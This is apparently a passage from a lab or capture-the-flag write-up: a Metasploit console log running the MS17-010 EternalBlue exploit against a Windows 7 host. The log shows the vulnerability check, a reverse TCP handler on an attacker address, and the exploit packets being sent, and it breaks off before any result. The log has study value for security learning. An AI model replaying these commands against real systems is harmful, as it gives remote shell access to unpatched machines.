 msf6 exploit(windows/smb/ms17_010_eternalblue) > check
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x
64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.14.46:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x
64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers